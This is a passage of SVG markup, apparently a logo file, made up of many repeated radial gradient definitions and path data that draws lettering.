      <stop offset=".67" stop-color="#0bbdd5"/>
      <stop offset=".85" stop-color="#14bbbd"/>
      <stop offset="1" stop-color="#1eb9a5"/>
    </radialGradient>
    <radialGradient id="radial-gradient1" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient2" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient3" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient4" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient5" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient6" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient7" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient8" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient9" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient10" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient11" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient12" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient13" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient14" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient15" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient16" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient17" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient18" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient19" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient20" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient21" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient22" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient23" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient24" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient25" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient26" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient27" cx="243.58" cy="-53.77" fx="243.58" fy="-53.77" r="0" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient28" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient29" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient30" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient31" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient32" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient33" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient34" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient35" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient36" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient37" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient38" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient39" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient40" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient41" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient42" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient43" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient44" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient45" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient46" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient47" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient48" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient49" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient50" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient51" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient52" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient53" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient54" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient55" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient56" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient57" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient58" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient59" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient60" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient61" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient62" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient63" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient64" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient65" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient66" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient67" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient68" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient69" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient70" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient71" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient72" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient73" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient74" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient75" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient76" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient77" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient78" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient79" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient80" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient81" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient82" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient83" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient84" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient85" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient86" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient87" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient88" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient89" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient90" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient91" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient92" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient93" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient94" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient95" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient96" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient97" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient98" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient99" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient100" cx="320.92" cy="-42.83" fx="320.92" fy="-42.83" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient101" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient102" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient103" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient104" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient105" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient106" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient107" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient108" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient109" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient110" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient111" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient112" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient113" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient114" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.54" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient115" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient116" cx="320.47" cy="-37.12" fx="320.47" fy="-37.12" r="60.69" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient117" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient118" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient119" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient120" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient121" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient122" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient123" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient124" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient125" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient126" cx="319.68" cy="-26.94" fx="319.68" fy="-26.94" r="53.43" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient127" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient128" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient129" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient130" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient131" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient132" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient133" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient134" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient135" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient136" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient137" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient138" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient139" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient140" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient141" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient142" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient143" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient144" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient145" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient146" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient147" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient148" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient149" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient150" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.54" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient151" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient152" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient153" cx="320.67" cy="-42.81" fx="320.67" fy="-42.81" r="65.34" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient154" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient155" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient156" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient157" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient158" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient159" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient160" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient161" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient162" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient163" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient164" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient165" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient166" cx="320.9" cy="-42.82" fx="320.9" fy="-42.82" r="65.53" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient167" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient168" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
  </defs>
  <g>
    <g>
      <path class="st27" d="M15.17,132.75h7.72l-4.19,18.94h12.08l-1.38,6.23H9.6l5.57-25.16Z"/>
      <path class="st27" d="M53.88,150.51h-13.89c-.13,1.14-.03,1.98.33,2.53.5.81,1.28,1.2,2.36,1.2.69,0,1.38-.18,2.07-.52.42-.22.91-.61,1.46-1.16l6.71.62c-1.46,1.84-3.02,3.16-4.68,3.96-1.66.8-3.87,1.21-6.64,1.21-2.4,0-4.2-.34-5.44-1.03-1.23-.68-2.13-1.76-2.71-3.26-.58-1.48-.64-3.23-.2-5.24.63-2.85,2.06-5.17,4.26-6.94,2.21-1.77,4.9-2.65,8.09-2.65,2.6,0,4.56.39,5.89,1.18,1.32.79,2.21,1.95,2.67,3.44.46,1.51.42,3.45-.11,5.86l-.18.79ZM47.52,147.14c.16-1.35.02-2.33-.42-2.92-.45-.58-1.15-.88-2.1-.88-1.09,0-2.06.45-2.92,1.33-.54.55-.98,1.38-1.33,2.47h6.77Z"/>
      <path class="st27" d="M59.12,139.66h6.49l-.58,2.63c1.19-1.1,2.31-1.89,3.36-2.36,1.06-.47,2.25-.7,3.6-.7,1.44,0,2.53.26,3.26.77.73.51,1.25,1.27,1.57,2.29,1.35-1.18,2.54-1.99,3.53-2.42.99-.44,2.15-.64,3.46-.64,1.94,0,3.33.58,4.16,1.74.84,1.17.98,2.99.43,5.47l-2.54,11.47h-6.98l2.32-10.47c.18-.82.15-1.45-.08-1.84-.31-.63-.82-.96-1.51-.96-.82,0-1.55.3-2.17.9-.63.6-1.09,1.56-1.38,2.89l-2.1,9.48h-6.98l2.24-10.09c.18-.81.25-1.35.24-1.64-.05-.46-.23-.82-.53-1.11-.31-.28-.71-.43-1.2-.43-.79,0-1.51.31-2.16.92-.65.61-1.13,1.61-1.44,3l-2.07,9.35h-6.97l4.04-18.26Z"/>
      <path class="st27" d="M93.97,139.66h6.91l-4.04,18.26h-6.91l4.04-18.26ZM95.5,132.75h6.91l-1.05,4.74h-6.92l1.05-4.74Z"/>
      <path class="st27" d="M105.01,139.66h6.44l-.66,2.96c1.24-1.21,2.42-2.09,3.52-2.61,1.11-.52,2.37-.78,3.78-.78,1.92,0,3.3.57,4.12,1.72.84,1.16.98,2.94.45,5.34l-2.57,11.62h-6.98l2.22-10.05c.26-1.15.23-1.96-.08-2.44-.31-.48-.85-.71-1.62-.71-.83,0-1.58.31-2.25.96-.67.64-1.19,1.79-1.56,3.45l-1.94,8.78h-6.92l4.04-18.26Z"/>
      <path class="st27" d="M132.96,145.58l-6.45-.68c.51-1.18,1.08-2.1,1.69-2.78.62-.68,1.43-1.26,2.43-1.76.71-.36,1.65-.63,2.81-.83,1.16-.2,2.38-.29,3.67-.29,2.09,0,3.73.12,4.94.35,1.21.23,2.16.73,2.84,1.47.47.52.76,1.25.9,2.2.13.94.11,1.85-.09,2.71l-1.78,8.07c-.19.86-.29,1.53-.29,2.02s.1,1.11.3,1.87h-6.51c-.16-.46-.26-.82-.28-1.06-.03-.25-.02-.63.02-1.14-1.1.87-2.14,1.51-3.13,1.88-1.34.51-2.82.76-4.44.76-2.16,0-3.7-.51-4.59-1.52-.9-1.02-1.19-2.26-.86-3.75.31-1.38.97-2.53,1.98-3.43,1-.9,2.63-1.56,4.91-2,2.73-.53,4.5-.9,5.32-1.11.82-.21,1.7-.49,2.63-.83.19-.85.14-1.45-.13-1.79-.27-.35-.86-.52-1.75-.52-1.14,0-2.04.19-2.69.56-.51.28-1,.82-1.44,1.62ZM138.18,149.26c-1.02.34-2.09.66-3.19.92-1.5.37-2.47.76-2.92,1.12-.47.38-.75.81-.86,1.3-.12.56-.03,1,.27,1.36.3.35.83.53,1.57.53s1.52-.19,2.28-.57c.75-.38,1.32-.84,1.72-1.4.4-.54.7-1.26.89-2.13l.25-1.13Z"/>
      <path class="st27" d="M151,139.66h6.49l-.65,2.98c.92-1.29,1.76-2.18,2.53-2.67.77-.49,1.65-.73,2.62-.73s2.07.32,3.15.97l-3.26,4.96c-.73-.35-1.34-.53-1.82-.53-.9,0-1.69.39-2.36,1.14-.95,1.07-1.76,3.07-2.41,6l-1.35,6.13h-6.98l4.05-18.26Z"/>
    </g>
    <g>
      <path class="st118" d="M59.75,170.41h5.37v.42c0,.95-.12,1.79-.34,2.52-.22.68-.6,1.31-1.14,1.9-1.21,1.32-2.74,1.98-4.6,1.98s-3.37-.64-4.67-1.92c-1.3-1.28-1.94-2.82-1.94-4.62s.66-3.39,1.98-4.67c1.32-1.28,2.92-1.93,4.81-1.93,1.01,0,1.96.2,2.84.6.84.4,1.67,1.06,2.48,1.96l-1.4,1.3c-1.07-1.38-2.36-2.07-3.89-2.07-1.37,0-2.53.46-3.46,1.39-.93.91-1.4,2.04-1.4,3.41s.52,2.57,1.56,3.48c.97.85,2.02,1.27,3.15,1.27.96,0,1.83-.32,2.6-.95.77-.64,1.2-1.4,1.29-2.29h-3.24v-1.79Z"/>
      <path class="st118" d="M70.17,164.34v10.86h3.82v1.79h-5.78v-12.65h1.96Z"/>
      <path class="st118" d="M75.28,170.61c0-1.78.67-3.31,2.01-4.59,1.33-1.28,2.94-1.92,4.81-1.92s3.44.64,4.76,1.93c1.33,1.29,1.99,2.84,1.99,4.65s-.67,3.36-2,4.63c-1.34,1.27-2.96,1.91-4.85,1.91-1.68,0-3.18-.57-4.52-1.7-1.47-1.25-2.2-2.89-2.2-4.92ZM77.26,170.63c0,1.4.48,2.55,1.45,3.45.96.9,2.07,1.35,3.32,1.35,1.36,0,2.51-.46,3.45-1.38.94-.93,1.4-2.06,1.4-3.39s-.46-2.48-1.39-3.39c-.92-.92-2.06-1.38-3.42-1.38s-2.49.46-3.42,1.38c-.93.91-1.4,2.02-1.4,3.36Z"/>
